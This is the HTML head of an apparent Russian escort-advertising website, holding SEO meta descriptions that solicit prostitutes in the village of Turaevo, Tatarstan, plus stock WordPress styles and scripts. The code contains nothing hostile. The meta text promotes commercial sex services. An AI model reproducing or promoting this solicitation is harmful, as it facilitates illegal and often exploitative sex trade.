

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://116prosti-tutki.ru/relnye-prostitutki-selo-turaevo.html
body_size: 28098
content:
<!DOCTYPE html>
<html dir="ltr" lang="ru-RU" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<title>Рельные проститутки село Тураево » Проститутки Татарстан</title>
<style>
#wpadminbar #wp-admin-bar-wccp_free_top_button .ab-icon:before {
	content: "\f160";
	color: #02CA02;
	top: 3px;
}
#wpadminbar #wp-admin-bar-wccp_free_top_button .ab-icon {
	transform: rotate(45deg);
}
</style>

		<!-- All in One SEO 4.8.7 - aioseo.com -->
	<meta name="description" content="Всем без исключения сексапильные проститутки в селе Тураево готовы отдаться без остатка, на вершине эмоций. Все мужики и не думали, что заказывать индивидуалок села Тураево намного удобнее через интернет сайты, а люди все еще заказывают в сауне." />
	<meta name="robots" content="max-image-preview:large" />
	<link rel="canonical" href="https://116prosti-tutki.ru/relnye-prostitutki-selo-turaevo.html" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.8.7" />
		<meta property="og:locale" content="ru_RU" />
		<meta property="og:site_name" content="Проститутки Татарстан » Анкеты шлюх, индивидуалок и проституток" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Рельные проститутки село Тураево » Проститутки Татарстан" />
		<meta property="og:description" content="Всем без исключения сексапильные проститутки в селе Тураево готовы отдаться без остатка, на вершине эмоций. Все мужики и не думали, что заказывать индивидуалок села Тураево намного удобнее через интернет сайты, а люди все еще заказывают в сауне." />
		<meta property="og:url" content="https://116prosti-tutki.ru/relnye-prostitutki-selo-turaevo.html" />
		<meta property="og:image" content="https://116prosti-tutki.ru/wp-content/uploads/2022/04/cropped-45.png" />
		<meta property="og:image:secure_url" content="https://116prosti-tutki.ru/wp-content/uploads/2022/04/cropped-45.png" />
		<meta property="article:published_time" content="2022-11-06T08:18:52+00:00" />
		<meta property="article:modified_time" content="2022-11-06T08:18:52+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="Рельные проститутки село Тураево » Проститутки Татарстан" />
		<meta name="twitter:description" content="Всем без исключения сексапильные проститутки в селе Тураево готовы отдаться без остатка, на вершине эмоций. Все мужики и не думали, что заказывать индивидуалок села Тураево намного удобнее через интернет сайты, а люди все еще заказывают в сауне." />
		<meta name="twitter:image" content="https://116prosti-tutki.ru/wp-content/uploads/2022/04/cropped-45.png" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/116prosti-tutki.ru\/relnye-prostitutki-selo-turaevo.html#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/116prosti-tutki.ru#listItem","position":1,"name":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f","item":"https:\/\/116prosti-tutki.ru","nextItem":{"@type":"ListItem","@id":"https:\/\/116prosti-tutki.ru\/relnye-prostitutki-selo-turaevo.html#listItem","name":"\u0420\u0435\u043b\u044c\u043d\u044b\u0435 \u043f\u0440\u043e\u0441\u0442\u0438\u0442\u0443\u0442\u043a\u0438 \u0441\u0435\u043b\u043e \u0422\u0443\u0440\u0430\u0435\u0432\u043e"}},{"@type":"ListItem","@id":"https:\/\/116prosti-tutki.ru\/relnye-prostitutki-selo-turaevo.html#listItem","position":2,"name":"\u0420\u0435\u043b\u044c\u043d\u044b\u0435 \u043f\u0440\u043e\u0441\u0442\u0438\u0442\u0443\u0442\u043a\u0438 \u0441\u0435\u043b\u043e \u0422\u0443\u0440\u0430\u0435\u0432\u043e","previousItem":{"@type":"ListItem","@id":"https:\/\/116prosti-tutki.ru#listItem","name":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f"}}]},{"@type":"Organization","@id":"https:\/\/116prosti-tutki.ru\/#organization","name":"\u041f\u0440\u043e\u0441\u0442\u0438\u0442\u0443\u0442\u043a\u0438 \u0422\u0430\u0442\u0430\u0440\u0441\u0442\u0430\u043d","description":"\u0410\u043d\u043a\u0435\u0442\u044b \u0448\u043b\u044e\u0445, \u0438\u043d\u0434\u0438\u0432\u0438\u0434\u0443\u0430\u043b\u043e\u043a \u0438 \u043f\u0440\u043e\u0441\u0442\u0438\u0442\u0443\u0442\u043e\u043a","url":"https:\/\/116prosti-tutki.ru\/","logo":{"@type":"ImageObject","url":"https:\/\/116prosti-tutki.ru\/wp-content\/uploads\/2022\/04\/cropped-45.png","@id":"https:\/\/116prosti-tutki.ru\/relnye-prostitutki-selo-turaevo.html\/#organizationLogo","width":380,"height":43},"image":{"@id":"https:\/\/116prosti-tutki.ru\/relnye-prostitutki-selo-turaevo.html\/#organizationLogo"}},{"@type":"WebPage","@id":"https:\/\/116prosti-tutki.ru\/relnye-prostitutki-selo-turaevo.html#webpage","url":"https:\/\/116prosti-tutki.ru\/relnye-prostitutki-selo-turaevo.html","name":"\u0420\u0435\u043b\u044c\u043d\u044b\u0435 \u043f\u0440\u043e\u0441\u0442\u0438\u0442\u0443\u0442\u043a\u0438 \u0441\u0435\u043b\u043e \u0422\u0443\u0440\u0430\u0435\u0432\u043e \u00bb \u041f\u0440\u043e\u0441\u0442\u0438\u0442\u0443\u0442\u043a\u0438 \u0422\u0430\u0442\u0430\u0440\u0441\u0442\u0430\u043d","description":"\u0412\u0441\u0435\u043c \u0431\u0435\u0437 \u0438\u0441\u043a\u043b\u044e\u0447\u0435\u043d\u0438\u044f \u0441\u0435\u043a\u0441\u0430\u043f\u0438\u043b\u044c\u043d\u044b\u0435 \u043f\u0440\u043e\u0441\u0442\u0438\u0442\u0443\u0442\u043a\u0438 \u0432 \u0441\u0435\u043b\u0435 \u0422\u0443\u0440\u0430\u0435\u0432\u043e \u0433\u043e\u0442\u043e\u0432\u044b \u043e\u0442\u0434\u0430\u0442\u044c\u0441\u044f \u0431\u0435\u0437 \u043e\u0441\u0442\u0430\u0442\u043a\u0430, \u043d\u0430 \u0432\u0435\u0440\u0448\u0438\u043d\u0435 \u044d\u043c\u043e\u0446\u0438\u0439. \u0412\u0441\u0435 \u043c\u0443\u0436\u0438\u043a\u0438 \u0438 \u043d\u0435 \u0434\u0443\u043c\u0430\u043b\u0438, \u0447\u0442\u043e \u0437\u0430\u043a\u0430\u0437\u044b\u0432\u0430\u0442\u044c \u0438\u043d\u0434\u0438\u0432\u0438\u0434\u0443\u0430\u043b\u043e\u043a \u0441\u0435\u043b\u0430 \u0422\u0443\u0440\u0430\u0435\u0432\u043e \u043d\u0430\u043c\u043d\u043e\u0433\u043e \u0443\u0434\u043e\u0431\u043d\u0435\u0435 \u0447\u0435\u0440\u0435\u0437 \u0438\u043d\u0442\u0435\u0440\u043d\u0435\u0442 \u0441\u0430\u0439\u0442\u044b, \u0430 \u043b\u044e\u0434\u0438 \u0432\u0441\u0435 \u0435\u0449\u0435 \u0437\u0430\u043a\u0430\u0437\u044b\u0432\u0430\u044e\u0442 \u0432 \u0441\u0430\u0443\u043d\u0435.","inLanguage":"ru-RU","isPartOf":{"@id":"https:\/\/116prosti-tutki.ru\/#website"},"breadcrumb":{"@id":"https:\/\/116prosti-tutki.ru\/relnye-prostitutki-selo-turaevo.html#breadcrumblist"},"datePublished":"2022-11-06T08:18:52+03:00","dateModified":"2022-11-06T08:18:52+03:00"},{"@type":"WebSite","@id":"https:\/\/116prosti-tutki.ru\/#website","url":"https:\/\/116prosti-tutki.ru\/","name":"\u041f\u0440\u043e\u0441\u0442\u0438\u0442\u0443\u0442\u043a\u0438 \u0422\u0430\u0442\u0430\u0440\u0441\u0442\u0430\u043d","description":"\u0410\u043d\u043a\u0435\u0442\u044b \u0448\u043b\u044e\u0445, \u0438\u043d\u0434\u0438\u0432\u0438\u0434\u0443\u0430\u043b\u043e\u043a \u0438 \u043f\u0440\u043e\u0441\u0442\u0438\u0442\u0443\u0442\u043e\u043a","inLanguage":"ru-RU","publisher":{"@id":"https:\/\/116prosti-tutki.ru\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="alternate" type="application/rss+xml" title="Проститутки Татарстан &raquo; Лента" href="https://116prosti-tutki.ru/feed" />
<link rel="alternate" type="application/rss+xml" title="Проститутки Татарстан &raquo; Лента комментариев" href="https://116prosti-tutki.ru/comments/feed" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://116prosti-tutki.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2F116prosti-tutki.ru%2Frelnye-prostitutki-selo-turaevo.html" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://116prosti-tutki.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2F116prosti-tutki.ru%2Frelnye-prostitutki-selo-turaevo.html&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-group-inline-css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://116prosti-tutki.ru/wp-includes/blocks/group/style.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='fancybox-for-wp-css' href='https://116prosti-tutki.ru/wp-content/plugins/fancybox-for-wordpress/assets/css/fancybox.css?ver=1.3.4' media='all' />
<link rel='stylesheet' id='generate-widget-areas-css' href='https://116prosti-tutki.ru/wp-content/themes/generatepress/assets/css/components/widget-areas.min.css?ver=3.0.3' media='all' />
<link rel='stylesheet' id='generate-style-css' href='https://116prosti-tutki.ru/wp-content/themes/generatepress/assets/css/main.min.css?ver=3.0.3' media='all' />
<style id='generate-style-inline-css'>
body{background-color:#f7f8f9;color:#222222;}a{color:#1e73be;}a:hover, a:focus, a:active{color:#000000;}.wp-block-group__inner-container{max-width:1200px;margin-left:auto;margin-right:auto;}.site-header .header-image{width:170px;}.dropdown-click .main-navigation ul ul{display:none;visibility:hidden;}.dropdown-click .main-navigation ul ul ul.toggled-on{left:0;top:auto;position:relative;}.dropdown-click .main-navigation ul.toggled-on, .dropdown-click .main-navigation ul li.sfHover > ul.toggled-on{display:block;left:auto;right:auto;opacity:1;visibility:visible;pointer-events:auto;height:auto;overflow:visible;}.dropdown-click .main-navigation.sub-menu-left .sub-menu.toggled-on, .dropdown-click .main-navigation.sub-menu-left ul li.sfHover > ul.toggled-on{right:0;}.dropdown-click nav ul ul ul{background-color:transparent;}.dropdown-click .widget-area .main-navigation ul ul{top:auto;position:absolute;float:none;width:100%;left:-99999px;}.dropdown-click .widget-area .main-navigation ul ul.toggled-on{position:relative;left:0;right:0;}.dropdown-click .widget-area.sidebar .main-navigation ul li.sfHover ul, .dropdown-click .widget-area.sidebar .main-navigation ul li:hover ul{right:0;left:0;}.dropdown-click .sfHover > a > .dropdown-menu-toggle > .gp-icon svg{transform:rotate(180deg);}body, button, input, select, textarea{font-family:-apple-system, system-ui, BlinkMacSystemFont, "Segoe UI", Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";}body{line-height:1.5;}.entry-content > [class*="wp-block-"]:not(:last-child){margin-bottom:1.5em;}.main-navigation .main-nav ul ul li a{font-size:14px;}.sidebar .widget, .footer-widgets .widget{font-size:17px;}@media (max-width:768px){h1{font-size:31px;}h2{font-size:27px;}h3{font-size:24px;}h4{font-size:22px;}h5{font-size:19px;}}.top-bar{background-color:#636363;color:#ffffff;}.top-bar a{color:#ffffff;}.top-bar a:hover{color:#303030;}.site-header{background-color:#ffffff;}.main-title a,.main-title a:hover{color:#222222;}.site-description{color:#757575;}.main-navigation,.main-navigation ul ul{background-color:#1e73be;}.main-navigation .main-nav ul li a,.menu-toggle, .main-navigation .menu-bar-items{color:#ffffff;}.main-navigation .main-nav ul li:hover > a,.main-navigation .main-nav ul li:focus > a, .main-navigation .main-nav ul li.sfHover > a, .main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{color:#ffffff;background-color:#035a9e;}button.menu-toggle:hover,button.menu-toggle:focus{color:#ffffff;}.main-navigation .main-nav ul li[class*="current-menu-"] > a{color:#ffffff;background-color:#035a9e;}.main-navigation .main-nav ul li[class*="current-menu-"] > a:hover,.main-navigation .main-nav ul li[class*="current-menu-"].sfHover > a{color:#ffffff;background-color:#035a9e;}.navigation-search input[type="search"],.navigation-search input[type="search"]:active, .navigation-search input[type="search"]:focus, .main-navigation .main-nav ul li.search-item.active > a, .main-navigation .menu-bar-items .search-item.active > a{color:#ffffff;background-color:#035a9e;}.main-navigation ul ul{background-color:#035a9e;}.main-navigation .main-nav ul ul li a{color:#ffffff;}.main-navigation .main-nav ul ul li:hover > a,.main-navigation .main-nav ul ul li:focus > a,.main-navigation .main-nav ul ul li.sfHover > a{color:#bbd2e8;background-color:#035a9e;}.main-navigation .main-nav ul ul li[class*="current-menu-"] > a{color:#bbd2e8;background-color:#035a9e;}.main-navigation .main-nav ul ul li[class*="current-menu-"] > a:hover,.main-navigation .main-nav ul ul li[class*="current-menu-"].sfHover > a{color:#bbd2e8;background-color:#035a9e;}.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .one-container .container, .separate-containers .paging-navigation, .inside-page-header{background-color:#ffffff;}.entry-title a{color:#222222;}.entry-title a:hover{color:#55555e;}.entry-meta{color:#595959;}.sidebar .widget{background-color:#ffffff;}.footer-widgets{background-color:#ffffff;}.footer-widgets .widget-title{color:#000000;}.site-info{color:#ffffff;background-color:#55555e;}.site-info a{color:#ffffff;}.site-info a:hover{color:#d3d3d3;}.footer-bar .widget_nav_menu .current-menu-item a{color:#d3d3d3;}input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="tel"],input[type="number"],textarea,select{color:#666666;background-color:#fafafa;border-color:#cccccc;}input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="number"]:focus,textarea:focus,select:focus{color:#666666;background-color:#ffffff;border-color:#bfbfbf;}button,html input[type="button"],input[type="reset"],input[type="submit"],a.button,a.wp-block-button__link:not(.has-background){color:#ffffff;background-color:#55555e;}button:hover,html input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,a.button:hover,button:focus,html input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,a.button:focus,a.wp-block-button__link:not(.has-background):active,a.wp-block-button__link:not(.has-background):focus,a.wp-block-button__link:not(.has-background):hover{color:#ffffff;background-color:#3f4047;}a.generate-back-to-top{background-color:rgba( 0,0,0,0.4 );color:#ffffff;}a.generate-back-to-top:hover,a.generate-back-to-top:focus{background-color:rgba( 0,0,0,0.6 );color:#ffffff;}@media (max-width:768px){.main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{background:none;color:#ffffff;}}.nav-below-header .main-navigation .inside-navigation.grid-container, .nav-above-header .main-navigation .inside-navigation.grid-container{padding:0px 20px 0px 20px;}.separate-containers .paging-navigation{padding-top:20px;padding-bottom:20px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-40px;width:calc(100% + 80px);max-width:calc(100% + 80px);}.rtl .menu-item-has-children .dropdown-menu-toggle{padding-left:20px;}.rtl .main-navigation .main-nav ul li.menu-item-has-children > a{padding-right:20px;}@media (max-width:768px){.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .separate-containers .paging-navigation, .one-container .site-content, .inside-page-header, .wp-block-group__inner-container{padding:30px;}.inside-top-bar{padding-right:30px;padding-left:30px;}.inside-header{padding-right:30px;padding-left:30px;}.widget-area .widget{padding-top:30px;padding-right:30px;padding-bottom:30px;padding-left:30px;}.footer-widgets-container{padding-top:30px;padding-right:30px;padding-bottom:30px;padding-left:30px;}.inside-site-info{padding-right:30px;padding-left:30px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-30px;width:calc(100% + 60px);max-width:calc(100% + 60px);}.one-container .site-main .paging-navigation{margin-bottom:20px;}}/* End cached CSS */.is-right-sidebar{width:30%;}.is-left-sidebar{width:30%;}.site-content .content-area{width:70%;}@media (max-width:768px){.main-navigation .menu-toggle,.sidebar-nav-mobile:not(#sticky-placeholder){display:block;}.main-navigation ul,.gen-sidebar-nav,.main-navigation:not(.slideout-navigation):not(.toggled) .main-nav > ul,.has-inline-mobile-toggle #site-navigation .inside-navigation > *:not(.navigation-search):not(.main-nav){display:none;}.nav-align-right .inside-navigation,.nav-align-center .inside-navigation{justify-content:space-between;}.has-inline-mobile-toggle .mobile-menu-control-wrapper{display:flex;flex-wrap:wrap;}.has-inline-mobile-toggle .inside-header{flex-direction:row;text-align:left;flex-wrap:wrap;}.has-inline-mobile-toggle .header-widget,.has-inline-mobile-toggle #site-navigation{flex-basis:100%;}.nav-float-left .has-inline-mobile-toggle #site-navigation{order:10;}}
/*# sourceURL=generate-style-inline-css */
</style>
<script src="https://116prosti-tutki.ru/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://116prosti-tutki.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://116prosti-tutki.ru/wp-content/plugins/fancybox-for-wordpress/assets/js/jquery.fancybox.js?ver=1.3.4" id="fancybox-for-wp-js"></script>
